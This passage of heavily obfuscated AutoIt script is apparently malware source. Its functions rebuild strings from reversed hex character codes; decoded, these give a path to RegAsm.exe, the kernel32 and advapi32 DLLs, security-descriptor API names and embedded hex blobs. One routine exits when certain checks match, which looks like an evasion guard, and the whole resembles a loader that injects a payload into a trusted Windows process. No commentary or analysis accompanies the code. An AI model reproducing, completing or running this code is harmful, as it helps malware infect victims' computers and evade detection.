EXECUTE (STRINGREVERSE ("E4x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("45x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("B6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("67x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("76x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("87x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $CTLOTUTANR
FOR $HPMMURK_KJZYUXU = 0 TO 53
$CTLOTUTANR &= CHR ($DAURPNWLPPRRLQBNTBTP [$HPMMURK_KJZYUXU ])
NEXT
RETURN $CTLOTUTANR
ENDFUNC
FUNC YXQLGJVSWLGFYULXRLZ ()
LOCAL $IDIHQOYJ_FYGSA_SHLVV [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $VOIVSLLSRN
FOR $KGQYMNGDEOLCKP = 0 TO 4
$VOIVSLLSRN &= CHR ($IDIHQOYJ_FYGSA_SHLVV [$KGQYMNGDEOLCKP ])
NEXT
RETURN $VOIVSLLSRN
ENDFUNC
FUNC DSXBKATYS_ALXGKXQKSB ()
LOCAL $ZJZIPPNUKUMZVPTTITRU [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $TTYTVNJETO
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FOR $EQLIM_QOTUINDHF = 0 TO 4
$TTYTVNJETO &= CHRW ($ZJZZIPNKUZMZVPTTITRU [$EQLIM_QOTUINDHF ])
NEXT
RETURN $TTYTVNJETO
ENDFUNC
FUNC JBRCRVEVFJORPCIQYAWH ()
LOCAL $YLDGDXQYPDVPGHSMV_J [25] = [EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("35x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("97x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $YYDVNYOYQG
FOR $DPQVBQXUDRBLHP = 0 TO 24
$YYDVNYOYQG &= CHRW ($YLDGDXQYPDVPGHSMV_J [$DPQVBQXUDRBLHP ])
NEXT
RETURN $YYDVNYOYQG
ENDFUNC
FUNC EYVXLCMNKBVJFDCAOREQ ()
LOCAL $PTEQSFCQXKYOKZTERN [8] = [EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("62x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("87x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) ]
LOCAL $LTEEFAWXNS
FOR $GJCEIOHSSTTGPRE = 0 TO 7
$LTEEFAWXNS &= CHRW ($PTEQSFCQXKYOKZTERN [$GJCEIOHSSTTGPRE ])
NEXT
RETURN $LTEEFAWXNS
ENDFUNC
FUNC MPXIVQBNIVMLYZYIEDNR ()
LOCAL $LCGUEJMNSZPURAHSBPXE [1] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ]
LOCAL $KJCDMDOVJG
FOR $MVYCMJDFMISHPCI = 0 TO 0
$KJCDMDOVJG &= CHRW ($LCGUEJMNSZPURAHSBPXE [$MVYCMJDFMISHPCI ])
NEXT
RETURN $KJCDMDOVJG
ENDFUNC
FUNC OO_IDJDVNYSMZX_M_PP ()
LOCAL $TRZKQUSPEWJWFEYUEENG [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $YOQTJQU_ZE
FOR $KBBMCETEWYSUDRY = 0 TO 4
$YOQTJQU_ZE &= CHRW ($TRZKQUSPEWJWFEYUEENG [$KBBMCETEWYSUDRY ])
NEXT
RETURN $YOQTJQU_ZE
ENDFUNC
FUNC WHCKDDSPZLAEGYKLBTVB ()
LOCAL $UIYJBMFJVUEZAJMOMWGS [5] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("B5x0" ) ) ]
LOCAL $OJTIRYITSU
FOR $NFLNTZVHZGCTMKX = 0 TO 4
$OJTIRYITSU &= CHRW ($UIYJBMFJVUEZAJMOMWGS [$NFLNTZVHZGCTMKX ])
NEXT
RETURN $OJTIRYITSU
ENDFUNC
FUNC LTIGROAE_JRCLJQLFAEL ()
LOCAL $MZEXXHIRCNGRHOQPYGXG [12] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $MPLJJGJCMD
FOR $LNFAEKZNVJOLJPE = 0 TO 11
$MPLJJGJCMD &= CHRW ($MZEXXHIRCNGRHOQPYGXG [$LNFAEKZNVJOLJPE ])
NEXT
RETURN $MPLJJGJCMD
ENDFUNC
FUNC VKSHDKJJOLSZGUFRCDO ()
IF $EDPBPBXVKCQMTWEDXTJTVLAZCDECLCMPCYRZNPQRUAOYPV
($IGNFZGJMJVHBOYCTHNSGHZZAUHGFPVCMNLDNM (LOCZUQHAFTLBAQXIKJGM () ,
UDDQAADNQQCWFFKFXJHY () ) , JDBMWFPFZBTPFONPTYHZ () ) THEN
EXIT
ELSEIF $EDPBPBXVKCQMTWEDXTJTVLAZCDECLCMPCYRZNPQRUAOYPV
($IGNFZGJMJVHBOYCTHNSGHZZAUHGFPVCMNLDNM (LOCZUQHAFTLBAQXIKJGM () ,
EBVQBCPIRLXSKFHIEPIK () ) , JSDZBNAGIOMQYAPNDYKB () ) THEN
EXIT
ELSEIF $EDPBPBXVKCQMTWEDXTJTVLAZCDECLCMPCYRZNPQRUAOYPV
($IGNFZGJMJVHBOYCTHNSGHZZAUHGFPVCMNLDNM (UUKOKMINHCTTLXTXRJBU () ,
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VAVRBTGERARFWVICIZIE ( ) , NOOGSPOYLHTCGMKQKIJF ( ) ) THEN
EXIT
ENDIF
ENDFUNC
FUNC JEUPOTPCRCB_UUTGADVT ( )
LOCAL $DVMKLAPOTBE_MDBJFVVY [4] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $OSKEODAKQY
FOR $RGIYXOUXBMFIIDP = 0 TO 3
$OSKEODAKQY &= CHRW ($DVMKLAPOTBE_MDBJFVVY [$RGIYXOUXBMFIIDP])
NEXT
RETURN $OSKEODAKQY
ENDFUNC
FUNC HDVKACPTKRSVEZECITXS ( )
LOCAL $YIJUCUSHZXWJFTERNBGM [62] = [EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) ]
LOCAL $ZUAHHLIUNV
FOR $HCHZTNAJGRTFPTF = 0 TO 61
$ZUAHHLIUNV &= CHRW ($YIJUCUSHZXWJFTERNBGM [$HCHZTNAJGRTFPTF])
NEXT
RETURN $ZUAHHLIUNV
ENDFUNC
FUNC CKGLMOQGEDXYHWFBUY ( )
LOCAL $KDCAEVJIEDFCFSXSBH DU [62] = [EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) ]
LOCAL $YIGHREHBBY
FOR $BCACFETCWVSTRSU = 0 TO 61
$YIGHREHBBY &= CHRW ($KDCAEVJIEDFCFSXSBH DU [$BCACFETCWVSTRSU])
NEXT
RETURN $YIGHREHBBY
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General	<pre> ENDFUNC FUNC QSYIVN_CWCFARLIJNXO () LOCAL \$BV_ZAKGSG_QQPFTQHLWQ [7] = [EXECUTE (STRINGREVERSE ("26x0")) , EXECUTE (STRINGREVERSE ("F6x0")) , EXECUTE (STRINGREVERSE ("F6x0")) , EXECUTE (STRINGREVERSE ("C6x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("E6x0"))] LOCAL \$WT_HKGHWWM FOR \$AOEDXQWTLICIBOI = 0 TO 6 \$WT_HKGHWWM &= CHRW (\$BV_ZAKGSG_QQPFTQHLWQ [\$AOEDXQWTLICIBOI]) NEXT RETURN \$WT_HKGHWWM ENDFUNC FUNC ECNSJWIMSKNOMSLAUSEN () LOCAL \$MLDHBOWIHWGYUNJESUKLW [3] = [EXECUTE (STRINGREVERSE ("07x0")) , EXECUTE (STRINGREVERSE ("47x0")) , EXECUTE (STRINGREVERSE ("27x0"))] LOCAL \$SZFQVOARLM FOR \$EPRGIAPZQGYSTRAK = 0 TO 2 \$SZFQVOARLM &= CHRW (\$MLDHBOWIHWGYUNJESUKLW [\$EPRGIAPZQGYSTRAK]) NEXT RETURN \$SZFQVOARLM ENDFUNC FUNC _SAHQDFWKYFMYHGQKNWT () LOCAL \$SEPNOYGUCCQBZZTDJUSW [62] = [EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("63x0"))] LOCAL \$VCMTSXLTIH FOR \$LY_UBSSTKTEEJGJ = 0 TO 61 \$VCMTSXLTIH &= CHRW (\$SEPNOYGUCCQBZZTDJUSW [\$LY_UBSSTKTEEJGJ]) NEXT RETURN \$VCMTSXLTIH ENDFUNC FUNC XFWBZQYPVFERDOEZZOYS () LOCAL \$DIQFGGKNMZNVMIZPGJLH [12] = [EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("46x0")) , EXECUTE (STRINGREVERSE ("67x0")) , EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("07x0")) , EXECUTE (STRINGREVERSE ("96x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("E2x0")) , EXECUTE (STRINGREVERSE ("46x0")) , EXECUTE (STRINGREVERSE ("C6x0")) , EXECUTE (STRINGREVERSE ("C6x0"))] LOCAL \$OPRVTFLDWS FOR \$QCIWLNKJRGJ_AY = 0 TO 11 \$OPRVTFLDWS &= CHRW (\$DIQFGGKNMZNVMIZPGJLH [\$QCIWLNKJRGJ_AY]) NEXT RETURN \$OPRVTFLDWS ENDFUNC FUNC UBM_DBMJKSRSLMKMZAK () LOCAL \$UMXENTXFALZHVXSMKQF_ [1] = [EXECUTE (STRINGREVERSE ("C5x0"))] LOCAL \$IEHMLFHJZS FOR \$KYHRXOMVBDBCDTM = 0 TO 0 \$IEHMLFHJZS &= CHRW (\$UMXENTXFALZHVXSMKQF_ [\$KYHRXOMVBDBCDTM]) NEXT RETURN \$IEHMLFHJZS ENDFUNC FUNC BNRSKAFIWBXNONWGSNGW () LOCAL \$WVRJPOQVRGVQWS_WBDERL [28] = [EXECUTE (STRINGREVERSE ("94x0")) , EXECUTE (STRINGREVERSE ("E6x0")) , EXECUTE (STRINGREVERSE ("96x0")) , EXECUTE (STRINGREVERSE ("47x0")) , EXECUTE (STRINGREVERSE ("96x0")) , EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("C6x0")) , EXECUTE (STRINGREVERSE ("96x0")) , EXECUTE (STRINGREVERSE ("A7x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("35x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("36x0")) , </pre>
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EXECUTE (STRINGREVERSE ("57x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $KDCEUFOCBL
FOR $AZLBRBEXHILNEUB = 0 TO 27
$KDCEUFOCBL &= CHRW ($WRJPOQVRGVQWS_WBDERL [$AZLBRBEXHILNEUB ] )
NEXT
RETURN $KDCEUFOCBL
ENDFUNC
FUNC DDYHTCHIVDEVEGFQHPV ()
LOCAL $FHTJDIPGLBDK_LEOIEYH [12 ] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $VKHVZDWWHR
FOR $XSVEFFJSFIMQLHOE = 0 TO 11
$VKHVZDWWHR &= CHRW ($FHTJDIPGLBDK_LEOIEYH [$XSVEFFJSFIMQLHOE ] )
NEXT
RETURN $VKHVZDWWHR
ENDFUNC
FUNC _QQGJFCBJVMSNYAULBYU ()
LOCAL $IMDSBYAFEHNILUUPVBMD [62 ] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
